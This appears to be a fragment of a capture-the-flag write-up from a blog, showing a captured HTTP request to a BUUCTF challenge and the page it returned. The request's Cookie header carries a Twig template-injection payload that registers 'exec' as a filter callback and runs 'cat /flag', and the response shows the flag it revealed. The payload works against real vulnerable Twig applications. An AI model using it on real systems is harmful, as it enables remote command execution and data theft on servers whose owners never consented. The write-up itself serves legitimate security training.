 Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 286eeec4-f410-46a8-9bd3-c2c7dfb09080.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://286eeec4-f410-46a8-9bd3-c2c7dfb09080.node3.buuoj.cn/flag.php
Connection: close
Cookie: PHPSESSID=35212abaeeb49c1d5f6522a8eb3137e3;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
Content-Length: 0
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello flag{2b59511a-8f79-440a-9595-493486527d7c}</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1" name="Logout"
value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
https://blog.csdn.net/bmth666